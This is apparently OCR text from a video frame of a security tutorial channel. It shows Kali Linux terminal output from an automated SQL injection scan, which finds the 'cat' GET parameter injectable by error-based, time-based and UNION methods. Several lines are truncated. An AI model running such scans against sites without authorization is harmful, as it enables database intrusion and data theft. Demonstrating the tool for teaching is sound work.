 pictures - Mozilla Firefox
qterminal
04:31 PM
pictures - Mozilla Firefox
kali@kali: ~
File Actions Edit View Help
lause (BIGINT UNSIGNED)'
[16:30:34] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNE
D)'
[16:30:35] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (EXP)'
[16:30:35] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[16:30:35] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (GTID_SUBSET)'
[16:30:36] [INFO] GET parameter 'cat' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause (GTID_SUBSET)' injectable
[16:30:36] [INFO] testing 'MySQL inline queries'
[16:30:36] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[16:30:36] [WARNING] time-based comparison requires larger statistical model, please wait......
......... (done)
[16:30:42] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[16:30:42] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[16:30:42] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[16:30:42] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[16:30:42] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[16:30:43] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[16:30:54] [INFO] GET parameter 'cat' appears to be 'MySQL ≥ 5.0.12 AND time-based blind
[16:30:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:30:54] [INFO] automatically extending ranges for UNION query injection technique tests
echnique found
[16:30:55] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time
ns. Automatically extending the range for current UNION query injection technique test
[16:30:57] [INFO] target URL appears to have 11 columns in query
[16:30:58] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' in
SKILL EvOkEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE